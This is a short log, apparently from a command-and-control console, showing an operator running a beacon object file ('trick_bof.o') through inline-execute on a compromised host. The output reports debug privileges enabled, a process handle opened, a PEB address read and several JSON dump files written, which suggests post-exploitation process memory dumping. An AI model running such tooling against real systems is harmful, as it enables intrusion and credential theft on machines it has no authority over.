 [09/25 05:40:21] beacon> inline-execute /scripts/trick_bof.o
[09/25 05:40:21] [*] Tasked beacon to inline-execute /scripts/trick_bof.o
[09/25 05:40:41] [+] host called home, sent: 23359 bytes
[09/25 05:40:41] [+] received output:
[+] Created folder: 9BdD77QKWp
[09/25 05:40:41] [+] received output:
[+] File lock.json generated (53 bytes).
[09/25 05:40:41] [+] received output:
[+] Debug privileges enabled successfully.
[09/25 05:40:41] [+] received output:
[+] Process handle: 700
[09/25 05:40:41] [+] received output:
[+] PEB Address: 0x0000006A4E784000
[09/25 05:40:41] [+] received output:
[+] File shock.json generated (11629 bytes).
[09/25 05:40:41] [+] received output:
[+] File barrel.json generated (50188 bytes).